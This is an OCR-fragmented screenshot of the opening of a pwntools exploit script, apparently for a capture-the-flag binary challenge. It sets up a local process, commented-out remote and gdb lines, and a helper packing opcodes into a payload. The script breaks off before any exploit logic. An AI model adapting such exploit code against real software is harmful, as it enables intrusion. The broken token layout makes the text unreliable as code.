
from
 pwn 
import
*
from
 ctypes 
import
*
context
(
os
=
'linux'
,
 arch
=
'amd64'
,
 log_le
vel
=
'debug'
)
p 
=
 process
(
"/home/zp9080/PWN/pwn"
)
# p=gdb.debug("/home/zp9080/PWN/pwn",'b 
*$rebase(0x21A2 )')
# p=remote('192.0.100.2',9999)
# p=process(['seccomp-tools','dump','/ho
me/zp9080/PWN/pwn'])
elf 
=
 ELF
(
"/home/zp9080/PWN/pwn"
)
libc
=
elf
.
libc 
def
 dbg
():
    gdb
.
attach
(
p
,
'b *$rebase(0x21A2 )'
)
    pause
()
pay
=
b
''
def
 op0
(
op
,
arg1
):
global
 pay
    op
=
op
<<
2
    pay
+=
p8
(
op
)+
b
'\x00'
*
2
+
p8
(
arg1
)